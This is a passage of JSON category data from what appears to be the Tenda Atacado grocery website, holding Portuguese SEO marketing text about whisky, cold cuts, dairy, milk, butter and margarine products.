normalmente conta com notas de cereja e ameixa, enquanto o Cabernet é mais seco e forte. Por essa razão, o Merlot é considerado mais adocicado que o Cabernet.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":48,"link":"whisky","name":"Whisky","countProducts":34,"description":"Whisky","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O whisky é uma bebida chique que pode ser apreciada pura ou usada em drinks. Aprecie o whisky do Tenda Atacado com preço de atacado na unidade.","metaTitle":"Whisky: saboreie essa bebida refinada","metaAbstract":"O whisky é uma bebida chique que pode ser apreciada pura ou usada em drinks. Aprecie o whisky do Tenda Atacado com preço de atacado na unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/whiskysub_whisky.png","gearSeoHtml":"\u003ch2\u003eWhisky: aprecie as notas intensas dessa bebida\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003ewhisky\u003c/strong\u003e é uma bebida que pode ser apreciada em diferentes momentos. Ele é um companheiro perfeito para ser consumido puro ou em drinks em jantares elegantes ou festas de aniversário. Muitas pessoas desfrutam de seu sabor e aroma em momentos de relaxamento.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003emelhores whiskys\u003c/strong\u003e são capazes de complementar a variedade de sabores e texturas presentes em muitos pratos. A bebida é um excelente acompanhamento para refeições como carnes assadas, peixes frescos ou até mesmo saladas criativas.\u003c/p\u003e \r\n\r\n\u003cp\u003eO Tenda Atacado oferece uma ampla gama de opções de \u003cstrong\u003ewhisky no atacado\u003c/strong\u003e para satisfazer a diferentes preferências, desde marcas clássicas até as mais inovadoras. Continue lendo para saber mais!\u003c/p\u003e\r\n\u003ch2\u003eConheça as opções do Tenda\u003c/h2\u003e\r\n\u003cp\u003eCom essa bebida, é possível fazer drinks famosos, como Jack \u0026 \u003ca href=”https://www.tendaatacado.com.br/refrigerantes”\u003eCoke\u003c/a\u003e, Irish Coffee, Manhattan, Old Fashioned e muito mais. Você já provou algum? Com as opções que você pode adquirir no site, fica muito mais fácil fazer essas combinações em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eO mundo do whisky é vasto e diversificado, oferecendo uma ampla gama de opções para os amantes desse tipo de \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e. Entre essas opções, destacam-se marcas como White Horse, Johnnie Walker, Bell’s e Chivas Regal, cada uma com suas características únicas. Veja abaixo!\u003c/p\u003e\r\n\u003ch3\u003eWhisky White Horse\u003c/h3\u003e\r\n\u003cp\u003eEsse é um exemplo perfeito de um blend de maltes escoceses combinados, resultando em um sabor original e equilibrado. Com mais de 150 anos de tradição na produção, o \u003cstrong\u003ewhisky escocês\u003c/strong\u003e da marca é um dos mais conhecidos no Brasil, sendo resultado da combinação de 35 maltes que maturam em barris de madeira.\u003c/p\u003e\r\n\u003ch3\u003eWhisky Apple Jack Daniels\u003c/h3\u003e\r\n\u003cp\u003eOutro que merece destaque é o Apple Jack Daniels, que tem o caráter único de Jack Daniel’s Tennessee Whiskey unido à \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003emaçã verde\u003c/a\u003e fresca para oferecer um sabor refrescante no paladar.\u003c/p\u003e\r\n\u003ch3\u003eWhisky escocês Bell’s\u003c/h3\u003e\r\n\u003cp\u003ePara os amantes das bebidas escocesas, o \u003cstrong\u003ewhisky de 750 mL\u003c/strong\u003e da Bell’s é uma ótima escolha. Ele tem sabor e aroma inconfundíveis, sendo conhecido em todo o mundo por suas notas de cereais e baunilha na receita.\u003c/p\u003e\r\n\u003ch3\u003eWhisky Chivas Regal 12 anos\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ewhisky de 1 litro\u003c/strong\u003e Chivas 12 anos foi lançado em 1909. Seu nome remete aos criadores, que não conseguiram ver o produto fazer sucesso. Ele se destaca por não ser ácido nem amargo, além de ter a presença de notas florais.\u003c/p\u003e\r\n\u003ch3\u003eWhisky Escocês Red Label Johnnie Walker\u003c/h3\u003e\r\n\u003cp\u003ePor fim, há o whisky Red Label da Johnnie Walker, ótimo para vários momentos e para ser oferecido em adegas. Nele, é possível saborear os toques apimentado e de especiarias, inconfundíveis no paladar. O Red Label foi o primeiro blend da Johnnie Walker e, ao longo do tempo, tornou-se uma das bebidas mais requisitadas no mundo.\u003c/p\u003e\r\n\u003ch2\u003eConheça mais do catálogo do Tenda!\u003c/h2\u003e\r\n\u003cp\u003eComprar whisky no site do Tenda Atacado é uma experiência prática. Com a facilidade de navegar pelo catálogo e encontrar os produtos mais procurados, é possível aproveitar o conforto da sua própria casa enquanto faz suas compras. Você pode \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar em uma unidade física\u003c/a\u003e para economizar no frete!\u003c/p\u003e\r\n\r\n\u003cp\u003eCom o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e, é possível encontrar novos produtos, promoções e ofertas especiais. Fique sempre informado sobre as últimas tendências e ofertas no aplicativo do Tenda. Baixe agora mesmo e aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/smirnoff-ice","linkBanner":"/campanha-verao","isDepartment":true,"banner":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidasbanners-categoria-2.png","selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios_laticinios.svg","id":8,"link":"frios-e-laticinios","name":"Frios e Laticínios","countProducts":857,"description":"Procurando Leite, Iogurte, Queijo, Manteiga e produtos de Frios e Laticínios pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios-e-laticiniosfrios-e-laticinioscategoria-select-frios-laticinios.jpg","metaDescription":"Frios e laticínios para lanches, cafés e pratos deliciosos. Conheça a seleção perfeita para você e aproveite as melhores condições no Tenda Atacado!","metaTitle":"Frios e laticínios fresquinhos para o seu dia","metaAbstract":"Frios e laticínios para lanches, cafés e pratos deliciosos. Conheça a seleção perfeita para você e aproveite as melhores condições no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eEncontre frios e laticínios com os melhores preços\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003efrios e laticínios\u003c/strong\u003e são essenciais na rotina, seja no café da manhã, no lanche ou na preparação de receitas especiais. Eles não apenas fornecem nutrientes importantes, mas também adicionam sabor e textura às receitas. \u003c/p\u003e\r\n\u003cp\u003eNo Tenta, você encontra diversas opções de frios e laticínios, garantindo o produto certo para cada preparo e ocasião!\u003c/p\u003e\r\n\u003ch2\u003eLeites\u003c/h2\u003e\r\n\u003cp\u003eUm dos \u003cstrong\u003elaticínios\u003c/strong\u003e mais consumidos na dieta, o leite está disponível nos tipos integral, semidesnatado, desnatado, zero lactose e vegetal, para atender a seu gosto e necessidades.\u003c/p\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/leite-integral\"\u003eleite integral\u003c/a\u003e é rico em gorduras saudáveis e nutrientes essenciais, enquanto o semidesnatado combina mais sabor e nutrição. Já o desnatado é para quem quer reduzir a quantidade de gordura na dieta. Por fim, o zero lactose é indicado às pessoas com intolerância, mas que desejam facilitar os lanches.\u003c/p\u003e\r\n\u003cp\u003eAo escolher o leite ideal para beber puro, preparar receitas ou usar com cereais, é importante considerar uma marca confiável, seu gosto e condição de saúde. Algumas marcas oferecem opções orgânicas, enquanto outras têm certificações específicas, como sem aditivos artificiais.\u003c/p\u003e\r\n\u003ch2\u003eIogurtes e bebidas lácteas\u003c/h2\u003e\r\n\u003cp\u003eOs iogurtes e bebidas lácteas são opções saudáveis para lanches rápidos. Existem diferentes tipos, como \u003ca href=\"https://www.tendaatacado.com.br/iogurte-natural\"\u003eiogurte natural\u003c/a\u003e, polpa com frutas, líquido ou em pote, garantindo uma variedade de sabores e auxiliando o sistema digestivo.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, Você encontra marcas como Danone, Batavo e Vigor, líderes no mercado, com opções para todos os gostos. Além disso, existem alternativas de \u003cstrong\u003eiogurte\u003c/strong\u003e sem açúcar adicionado ou com baixo teor de gordura.\u003c/p\u003e\r\n\u003ch2\u003eQueijos\u003c/h2\u003e\r\n\u003cp\u003eOs queijos são fundamentais em muitas receitas, desde sanduíches até gratinados. E você pode contar com diversos tipos de \u003cstrong\u003equeijo\u003c/strong\u003e, como mussarela, prato, minas, parmesão e gorgonzola, cada um com sabor e textura únicos.\u003c/p\u003e\r\n\u003cp\u003eAo escolher o melhor queijo para cada prato, é importante considerar a ocasião e o sabor desejado. Por exemplo, o \u003ca href=\"https://www.tendaatacado.com.br/mussarela\"\u003equeijo mussarela\u003c/a\u003e é ideal para sanduíches e pizzas, enquanto o queijo parmesão é perfeito para gratinados e saladas.\u003c/p\u003e\r\n\u003cp\u003eQuer um lanche rápido e cremoso? O \u003cstrong\u003erequeijão\u003c/strong\u003e e outras opções processadas, como o cream cheese, são a melhor escolha.\u003c/p\u003e\r\n\u003ch2\u003eManteiga e margarina\u003c/h2\u003e\r\n\u003cp\u003eA manteiga e a \u003cstrong\u003emargarina\u003c/strong\u003e são essenciais em muitas receitas. E para deixá-las mais saborosas, no Tenda, você encontra as melhores marcas, como Doriana, Qualy e Aviação.\u003c/p\u003e\r\n\u003cp\u003eSeja para pães, receitas, molhos e sobremesas, ao escolher, considere que a manteiga é ideal para torrar pão e fazer croissants, enquanto a margarina é perfeita para fazer molhos.\u003c/p\u003e\r\n\u003ch2\u003eFrios e embutidos\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003efrios\u003c/strong\u003e e embutidos, como presunto, peito de peru, mortadela e salame, são perfeitos para compor seus lanches e a preparação de pratos, adicionando ainda mais sabor e textura.\u003c/p\u003e\r\n\u003cp\u003eAlém de escolher os melhores \u003ca href=\"https://www.tendaatacado.com.br/frios-e-embutidos\"\u003efrios e embutidos\u003c/a\u003e para cada ocasião, considere os cuidados para conservação e harmonização.\u003c/p\u003e\r\n\u003ch2\u003eMelhores marcas de frios e laticínios para cada receita\u003c/h2\u003e\r\n\u003cp\u003eAo adquirir os produtos certos para cada receita, considere a ocasião e o sabor desejado — seja queijo para gratinar, leite para doces ou frios para lanches quentes.\u003c/p\u003e\r\n\u003cp\u003eE para te ajudar na escolha, no Tenda Atacado, você encontra uma variedade de produtos e marcas confiáveis, como Itambé, Vigor, Tirol, Sadia, Seara, Batavo e outras. Ao comprar no Tenda, você pode ter certeza da qualidade e pode confiar em cada produto.\u003c/p\u003e\r\n\u003ch2\u003eAproveite as ofertas exclusivas do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eCompre frios e laticínios com condições especiais, preços de atacado e muita variedade! Seja para abastecer sua casa ou seu negócio, o \u003ca href=\"https://www.tendaatacado.com.br/pates-e-antepastos\"\u003eTenda\u003c/a\u003e tem tudo o que você precisa, com qualidade e economia garantidas. Aproveite agora mesmo!\u003c/p\u003e","children":[{"id":84,"link":"frios-e-embutidos","name":"Frios e Embutidos","countProducts":102,"description":"Frios e Embutidos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre os frios e embutidos no Tenda Atacado e prepare lanches e pratos deliciosos. Adquira frios e embutidos no site e retire na loja mais próxima. ","metaTitle":"Frios e embutidos: salame, peito de peru, mortadela e mais","metaAbstract":"Encontre os frios e embutidos no Tenda Atacado e prepare lanches e pratos deliciosos. Adquira frios e embutidos no site e retire na loja mais próxima. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios-e-embutidossub_frios.png","gearSeoHtml":"\u003ch2\u003eFrios e embutidos: pratos e lanches deliciosos\u003c/h2\u003e \r\n\u003cp\u003eOs \u003cstrong\u003efrios e embutidos\u003c/strong\u003e marcam presença nas mesas brasileiras, afinal, são ótimos para montar lanches rápidos ou pratos sofisticados, como lasanha e rondelli. Seja mortadela, presunto ou peito de peru, a verdade é que esses alimentos não podem faltar na sua casa.\u003c/p\u003e \r\n\r\n\u003cp\u003ePor isso, confira as melhores marcas de frios e embutidos no Tenda Atacado com ofertas imperdíveis. Aqui, você encontra uma grande variedade para fazer lanches e receitas saborosas para toda a família.\u003c/p\u003e \r\n\u003ch2\u003eMortadela: os melhores sanduíches\u003c/h2\u003e\r\n\u003cp\u003eÉ praticamente impossível encontrar quem não adore um sanduíche de pão com \u003cstrong\u003emortadela\u003c/strong\u003e, não é mesmo? O sabor forte e o aroma marcante com certeza são responsáveis pelo seu sucesso entre os brasileiros.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo Tenda, você encontra a versão defumada e comum do alimento com os menores preços. São opções de 400g e 1kg para atender suas necessidades na \u003ca href=”https://www.tendaatacado.com.br/utensilios-para-cozinha”\u003ecozinha\u003c/a\u003e.  Aproveite e confira os produtos no site!\u003c/p\u003e\r\n\u003ch2\u003ePeito de peru: lanches irresistíveis\u003c/h2\u003e \r\n\u003cp\u003eO peito de peru é um dos embutidos preferidos na hora de preparar aquele lanche fit. Com sabor suave, ele combina com \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epães\u003c/a\u003e, saladas e até pratos quentes, em que pode substituir o apresuntado, caso prefira.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra peito de peru defumado cortado em fatias para facilitar a sua rotina. Com a correria do dia a dia, é muito mais prático ter os \u003cstrong\u003efrios\u003c/strong\u003e já cortados à disposição.\u003c/p\u003e \r\n\u003ch2\u003ePresunto: para todos os pratos\u003c/h2\u003e \r\n\u003cp\u003eDe longe, o presunto merece o título entre os frios e embutidos mais amados e versáteis. Afinal, o alimento combina perfeitamente com pratos frios, quentes, sanduíches, pastéis, pizzas, salgados e muito mais.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo entanto, além do cozido, que geralmente utilizamos, podemos usar o \u003cstrong\u003epresunto\u003c/strong\u003e cru. São diversas versões disponíveis que surpreendem pela qualidade e pelo sabor diferenciados.\u003c/p\u003e \r\n\r\n\u003cp\u003eOs mais comuns desse estilo são o Parma e San Daniele. Enquanto o Parma combina com legumes grelhados e \u003ca href=”https://www.tendaatacado.com.br/vinhos”\u003evinhos\u003c/a\u003e, o San Daniele tem um sabor forte que fica perfeito naquela pizza tipicamente italiana. No Tenda Atacado, você encontra a maior variedade!\u003c/p\u003e\r\n\u003ch2\u003eSalame: acompanhamento perfeito\u003c/h2\u003e \r\n\u003cp\u003eDifícil resistir a \u003cstrong\u003esalames\u003c/strong\u003e fritos com azeite e limão, não é verdade? Pois é, esse embutido é feito basicamente com carne suína, bovina, sal e temperos que dão água na boca.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo entanto, o segredo de seu sabor bastante forte é o tempo de cura, ou seja, o período em que descansa para ficar pronto para consumo. O sabor desses \u003cstrong\u003eembutidos\u003c/strong\u003e é inconfundível.\u003c/p\u003e \r\n\u003ch2\u003ePepperoni: um toque a mais nas suas preparações\u003c/h2\u003e\r\n\u003cp\u003eE, claro, não podemos deixar de falar da versão superpicante do salame: o pepperoni. Seja para dar mais sabor aos lanches ou naquela deliciosa \u003ca href=”https://www.tendaatacado.com.br/pizzas”\u003epizza\u003c/a\u003e de sexta-feira à noite, a verdade é que esse item entrou em nossa vida para ficar.\u003c/p\u003e\r\n\r\n\u003cp\u003eO alimento também é uma excelente opção para incrementar sua tábua de frios e embutidos para comer enquanto bate papo com os amigos e bebe uma cervejinha gelada.\u003c/p\u003e \r\n\u003ch2\u003eOs melhores frios e embutidos estão no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eQuer garantir frios e embutidos de qualidade para suas receitas especiais ou lanches rápidos? No Tenda Atacado, você encontra opções para preparar pratos deliciosos para levar em piqueniques ou tomar no \u003ca href=”https://www.tendaatacado.com.br/cafe”\u003ecafé\u003c/a\u003e da tarde. Adquira no site o app e retire em uma loja mais próxima.\u003c/p\u003e \r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eO que são embutidos?\u003c/h3\u003e \r\n\u003cp\u003eOs embutidos são alimentos processados produzidos com carnes picadas ou moídas. Como são temperadas, seu sabor é realçado, se tornando aperitivos saborosos para consumir cozidos ou crus.\u003c/p\u003e \r\n\r\n\u003ch3\u003eO que são frios?\u003c/h3\u003e \r\n\u003cp\u003eOs frios também englobam os embutidos cozidos, defumados e assados prontos para consumo. A diferença é que normalmente os frios são encontrados fatiados para facilitar o preparo de lanches rápidos e pratos mais elaborados.\u003c/p\u003e \r\n\u003ch3\u003eComo conservar os frios e embutidos por mais tempo?\u003c/h3\u003e\r\n\u003cp\u003eVocê pode colocar os alimentos em um recipiente hermético ou envolvê-los em um plástico filme e colocá-los na geladeira. A temperatura do eletrodoméstico deve ficar entre 4°C e 10°C para conservá-los.\u003c/p\u003e \r\n\u003ch3\u003eQuais os sinais de que os frios e embutidos estão estragados?\u003c/h3\u003e \r\n\u003cp\u003eOs alimentos normalmente ficam com textura pegajosa e a cor esverdeada ou esbranquiçada. Outro fator a observar é o cheiro, que se torna mais forte e desagradável.\u003c/p\u003e \r\n\u003ch3\u003eQual a validade dos frios e embutidos após abrir a embalagem?\u003c/h3\u003e \r\n\u003cp\u003eOs alimentos picados e fatiados normalmente duram até 3 dias se armazenados adequadamente na geladeira. Agora, se forem congelados, é possível consumir entre 1 a 3 meses. Mas é importante ficar atento aos sinais de deterioração antes de consumir.\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":85,"link":"lacteos","name":"Lácteos","countProducts":385,"description":"Lácteos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":" Explore uma variedade de lácteos de alta qualidade que podem enriquecer sua dieta. Conheça os benefícios e as melhores opções de lácteos para você.","metaTitle":"Lácteos de qualidade: enriquecendo sua dieta","metaAbstract":" Explore uma variedade de lácteos de alta qualidade que podem enriquecer sua dieta. Conheça os benefícios e as melhores opções de lácteos para você.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/lacteossub_lacteos.png","gearSeoHtml":"\u003ch2\u003eDescubra os lácteos que transformam sua alimentação\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cb\u003elácteos\u003c/b\u003e têm um papel fundamental na dieta alimentar, pois são fontes de vitaminas e minerais importantes para o desenvolvimento do organismo. E para complementar a nutrição sem deixar o sabor de lado, é possível contar com diversos produtos dessa categoria.\u003c/p\u003e\r\n\r\n\u003cp\u003eA grande vantagem dos \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ealimentos\u003c/a\u003e lácteos é a disponibilidade de opções para todas as idades, uma vez que as crianças necessitam do leite como principal fonte de proteínas, sais minerais e gorduras. Eles também auxiliam diretamente no crescimento e na formação dos músculos e dos ossos.\u003c/p\u003e\r\n\u003ch2\u003eOpções variadas para todas as idades\u003c/h2\u003e\r\n\u003cp\u003eOs produtos lácteos podem ser consumidos de diversas formas, seja em sobremesas ou para complementar outros alimentos, como é o caso do \u003cb\u003erequeijão\u003c/b\u003e. Muitos são utilizados para compor um café da manhã balanceado e altamente nutritivo.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, há opções variadas de \u003cb\u003eiogurte desnatado\u003c/b\u003e, achocolatados, leites fermentados e muitas outras sobremesas. O catálogo de nossa loja conta com as principais marcas do mercado, proporcionando produtos de alta qualidade para o consumidor.\r\n\r\n\u003cp\u003ePara quem busca opções mais nutritivas, o \u003cb\u003eYoPRO 15 g\u003c/b\u003e e outros produtos similares oferecem um alto teor proteico, sendo ideais para complementar a alimentação de forma saudável e saborosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra alternativa popular é o \u003cb\u003eiogurte natural\u003c/b\u003e, que pode ser consumido puro ou combinado com frutas e cereais, proporcionando versatilidade e praticidade no dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eComo incluir os alimentos lácteos na rotina?\u003c/h2\u003e\r\n\u003cp\u003eConsumir alimentos lácteos faz parte de nossa cultura, mas é sempre importante ter alguns cuidados antes de incluí-los na rotina alimentar. Iogurtes e \u003cb\u003ebebida láctea\u003c/b\u003e fermentada devem ser consumidas com moderação. Sendo assim, ofereça quantidades limitadas para as crianças.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro fator importante é o armazenamento dos produtos. A maioria das \u003ca href=”https://www.tendaatacado.com.br/bebida-lactea”\u003ebebidas\u003c/a\u003e e alimentos lácteos exige um nível de refrigeração. Portanto, lembre-se de armazená-los na geladeira de acordo com as temperaturas indicadas nos rótulos dos produtos.\u003c/p\u003e\r\n\u003ch2\u003eSobremesas lácteas para adoçar seu dia\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=”https://www.tendaatacado.com.br/sobremesas-lacteas”\u003esobremesas lácteas\u003c/a\u003e são excelentes para finalizar as refeições com sabor e nutrição. Entre as variedades mais populares, encontramos pudins cremosos, mousses aeradas, iogurtes com frutas, doces de leite tradicionais, flans gelados e sobremesas fermentadas que combinam o doce com os benefícios probióticos. Há opções para todos os gostos e idades.\u003c/p\u003e\r\n\u003ch2\u003eGaranta produtos lácteos de qualidade no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e oferece uma grande variedade de produtos lácteos, com bebidas e alimentos dos mais variados sabores e adequados para diferentes momentos do dia, desde o café da manhã até as sobremesas. Confira nosso catálogo e encontre as melhores opções para a sua família!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":86,"link":"leites","name":"Leites","countProducts":70,"description":"Leites","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O leite não pode faltar em muitos lares brasileiros. Compre o leite de sua preferência no whatsapp do Tenda Atacado com muita facilidade.","metaTitle":"Leite: variedade para todos os gostos","metaAbstract":"O leite não pode faltar em muitos lares brasileiros. Compre o leite de sua preferência no whatsapp do Tenda Atacado com muita facilidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/leitessub_leite.png","gearSeoHtml":"\u003ch2\u003eLeite: aprecie essa bebida em vários momentos\u003c/h2\u003e\r\n\u003cp\u003eO consumo diário de \u003cstrong\u003eleite\u003c/strong\u003e é fundamental para o desenvolvimento de crianças e adolescentes, bem como para o fortalecimento dos ossos nos adultos. Além de ser uma fonte de cálcio imbatível, ele possui outros nutrientes muito importantes para o funcionamento do organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eHoje, encontramos leites para os mais variados gostos e estilos de vida, desde o semidesnatado e o\u003ca href=”https://www.tendaatacado.com.br/leite-desnatado”\u003edesnatado\u003c/a\u003e, para quem quer uma dieta com menos gorduras, até o sem lactose. No Tenda Atacado, você tem a maior oferta de leite disponível no mercado.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do leite para o organismo\u003c/h2\u003e\r\n\u003cp\u003eO leite é um alimento fundamental durante toda a nossa vida. Além de fornecer cálcio para fortalecer os nossos ossos, ele é fonte de vitaminas A e D. Contudo, o \u003ca href=”https://www.tendaatacado.com.br/leite-integral”\u003eleite integral\u003c/a\u003e é bastante calórico e, por isso, o consumo deve ser moderado.\u003c/p\u003e\r\n\r\n\u003cp\u003eNele também há presença de gordura saturada. Mas não pense que isso é ruim! Afinal, a presença dessa gordura aumenta o teor de colesterol bom em nosso organismo.\u003c/p\u003e\r\n\u003ch2\u003eLeite sem lactose\u003c/h2\u003e\r\n\u003cp\u003eÉ cada vez mais comum encontrar pessoas intolerantes à lactose, ou seja, que não podem ingerir alimentos que tenham essa substância, pois o organismo não digere. O \u003cstrong\u003eleite zero lactose\u003c/strong\u003e recebe uma enzima que quebra as moléculas da lactose, permitindo que seja absorvido pelo organismo com intolerância.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntão, se você não pode ingerir lactose, no Tenda Atacado, é possível encontrar as melhores marcas e o melhor preço dessa opção. Assim, você garante todo o cálcio necessário, sem se preocupar em comprar remédios para digerir a enzima.\u003c/p\u003e\r\n\u003ch2\u003eLeite integral, semidesnatado ou desnatado?\u003c/h2\u003e\r\n\u003cp\u003eAlém do \u003ca href=”https://www.tendaatacado.com.br/leite-0--lactose”\u003esem lactose\u003c/a\u003e, encontramos no mercado uma variedade da bebida: integral, semidesnatado e desnatado. Mas como escolher o melhor para a sua rotina? Qual tipo tem o preço é mais vantajoso?\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eleite integral\u003c/strong\u003e tem o maior teor de cálcio e de vitaminas A e D, porém, é o mais gorduroso. Já o semidesnatado mantém boa parte dos nutrientes da opção integral, mas com metade da gordura.\u003c/p\u003e\r\n\r\n\u003cp\u003eE, por fim, o \u003cstrong\u003eleite desnatado\u003c/strong\u003e é o mais magro entre os três, pois não chega a ter 0,5% de gordura, e as vitaminas A e D precisam ser acrescentadas.\u003c/p\u003e\r\n\u003ch2\u003eLeite em pó\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eleite em pó\u003c/strong\u003e é um alimento versátil que oferece inúmeros benefícios para a saúde. Além de ser uma excelente fonte de cálcio, ele também contém nutrientes essenciais para o corpo. \r\n\r\n\u003cp\u003eEssa é uma alternativa prática para quem não tem acesso fácil à bebida fresca ou busca uma maior durabilidade sem perder os benefícios nutricionais. Você ainda encontra o \u003cstrong\u003eleite em pó desnatado\u003c/strong\u003e no catálogo, se preferir!\u003c/p\u003e\r\n\u003ch2\u003ePromoção de leite é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNão resta dúvida de que o leite é um alimento indispensável. No Tenda Atacado, você pode escolher o tipo de bebida que melhor se adapta ao seu estilo de vida. E o melhor de tudo: é possível comprar esse e muitos outros produtos pela Internet e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar direto na loja\u003c/a\u003e quando for mais conveniente.\u003c/p\u003e\r\n\r\n\u003cp\u003eNão perca mais tempo! Conheça agora mesmo o catálogo on-line do Tenda, aproveite os \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003emelhores preços\u003c/a\u003e, faça as suas compras e retire os produtos onde e quando desejar!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":87,"link":"margarinas-e-manteigas","name":"Margarinas e Manteigas","countProducts":74,"description":"Margarinas e Manteigas","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Margarina e manteiga: para as suas receitas ou cafés, encontre margarina e manteiga no Tenda Atacado com preço de atacado na unidade.","metaTitle":"Margarina e manteiga para vários preparos","metaAbstract":"Margarina e manteiga: para as suas receitas ou cafés, encontre margarina e manteiga no Tenda Atacado com preço de atacado na unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/margarinas-e-manteigassub_margarina.png","gearSeoHtml":"\u003ch2\u003eMargarina e manteiga: delícia para vários preparos\u003c/h2\u003e\r\n\u003cp\u003eSó de imaginar \u003cstrong\u003emargarina e manteiga\u003c/strong\u003e derretendo na panela, com aquele cheirinho que promete algo suculento e delicioso, já dá água na boca, não é verdade? O brasieliro está tão acostumado com esses alimentos que é até difícil imaginar a rotina sem eles.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara fazer um pão na chapa ou bolachinhas caseiras e dezenas de doces, a margarina e manteiga são indispensáveis. No Tenda, você encontra o melhor preço para comprar sem preocupações. Continue a leitura para saber um pouco mais sobre elas.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da manteiga\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003emanteiga\u003c/strong\u003e é um produto natural feito a partir do leite de vaca. Por isso, além de um sabor forte e delicioso, ela também é muito saudável, sendo rica em vitamina A e uma ótima fonte das vitaminas E, B12 e K2.\u003c/p\u003e\r\n\r\n\u003cp\u003eA manteiga ainda atua como um excelente antioxidante, fortalecendo a nossa imunidade. A grande quantidade de vitamina A presente nesse alimento ajuda a eliminar células potencialmente perigosas para o organismo. E aqui você encontra \u003cstrong\u003emanteiga 500 g\u003c/strong\u003e e em outros tamanhos. Aproveite!\u003c/p\u003e\r\n\u003ch3\u003eManteiga com sal X sem sal\u003c/h3\u003e\r\n\u003cp\u003eEsse é um alimento muito versátil, podendo ser consumido de diferentes formas. A \u003cstrong\u003emanteiga com sal\u003c/strong\u003e é ideal para dar um toque saboroso a pães, torradas e vegetais cozidos.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003cstrong\u003emanteiga sem sal\u003c/strong\u003e é mais versátil e indicada para receitas de confeitaria e culinária, pois não contém o sódio que pode comprometer o sabor dos doces e bolos caseiros.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da margarina\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003emargarina\u003c/strong\u003e, por outro lado, possui gorduras insaturadas, que podem provocar um aumento no colesterol considerado “bom” (HDL) e diminuir o colesterol “ruim” (LDL).\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, com a evolução dos produtos alimentícios, versões de \u003ca href=”https://www.tendaatacado.com.br/margarina-com-sal”\u003emargarina\u003c/a\u003e sem gordura trans já podem ser encontradas no mercado, tornando-as uma alternativa mais saudável e segura 